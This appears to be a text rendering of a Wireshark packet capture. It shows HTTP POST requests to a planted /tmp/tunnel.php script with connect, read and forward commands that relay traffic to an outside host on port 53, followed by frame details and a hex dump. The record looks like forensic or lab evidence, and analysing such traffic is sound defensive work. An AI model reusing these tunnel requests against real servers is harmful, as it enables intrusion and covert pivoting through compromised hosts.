 387585 462.020… 202.1.1.2 192.168.1.8 HTTP 270 POST http://202.1.1.1:8000/tmp/tunnel.php?cmd=connect&target=4.2.2.2&port=53 HTTP/1.1
387687 462.243… 192.168.1.8 202.1.1.2 HTTP 526 HTTP/1.1 200 OK
387705 462.250… 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
387709 462.250… 202.1.1.2 192.168.1.8 HTTP 369 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
387719 462.264… 192.168.1.8 202.1.1.2 HTTP 517 HTTP/1.1 200 OK
387721 462.265… 192.168.1.8 202.1.1.2 HTTP 575 HTTP/1.1 200 OK
387771 462.380… 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
387775 462.424… 192.168.1.8 202.1.1.2 HTTP 516 HTTP/1.1 200 OK
387859 462.529… 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1
387871 462.546… 192.168.1.8 202.1.1.2 HTTP 686 HTTP/1.1 200 OK (text/html)
Frame 387585: 270 bytes on wire (2160 bits), 270 bytes captured (2160 bits) on interface \D
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:4
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 40800, Dst Port: 80, Seq: 1, Ack: 1, Len: 204
Hypertext Transfer Protocol
POST http://202.1.1.1:8000/tmp/tunnel.php?cmd=connect&target=4.2.2.2&port=53 HTTP/1.1\r\
Host: 202.1.1.1:8000\r\n
Accept-Encoding: identity\r\n
Content-Length: 0\r\n
X-CMD: CONNECT\r\n
X-TARGET: 4.2.2.2\r\n
X-PORT: 53\r\n
\r\n
[Full request URI: http://202.1.1.1:8000/tmp/tunnel.php?cmd=connect&target=4.2.2.2&port=
[HTTP request 1/1]
0000 ac a0 16 83 41 41 dc fe 18 1a 62 58 08 00 45 00 ····AA·· ··bX··E·
0010 01 00 1e ed 40 00 3e 06 90 57 ca 01 01 02 c0 a8 ····@·>· ·W······
0020 01 08 9f 60 00 50 db e3 ac 67 54 7a f4 43 80 18 ···`·P·· ·gTz·C··
0030 00 e5 b7 4a 00 00 01 01 08 0a 01 b5 b2 8f 00 3d ···J···· ·······=
0040 64 83 50 4f 53 54 20 68 74 74 70 3a 2f 2f 32 30 d·POST h ttp://20
0050 32 2e 31 2e 31 2e 31 3a 38 30 30 30 2f 74 6d 70 2.1.1.1: 8000/tmp
0060 2f 74 75 6e 6e 65 6c 2e 70 68 70 3f 63 6d 64 3d /tunnel. php?cmd=
0070 63 6f 6e 6e 65 63 74 26 74 61 72 67 65 74 3d 34 connect& target=4
0080 2e 32 2e 32 2e 32 26 70 6f 72 74 3d 35 33 20 48 .2.2.2&p ort=53 H
0090 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 32 TTP/1.1· ·Host: 2
00a0 30 32 2e 31 2e 31 2e 31 3a 38 30 30 30 0d 0a 41 02.1.1.1 :8000··A
00b0 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-En coding:
00c0 69 64 65 6e 74 69 74 79 0d 0a 43 6f 6e 74 65 6e identity ··Conten
00d0 74 2d 4c 65 6e 67 74 68 3a 20 30 0d 0a 58 2d 43 t-Length : 0··X-C
00e0 4d 44 3a 20 43 4f 4e 4e 45 43 54 0d 0a 58 2d 54 MD: CONN ECT··X-T
00f0 41 52 47 45 54 3a 20 34 2e 32 2e 32 2e 32 0d 0a ARGET: 4 .2.2.2··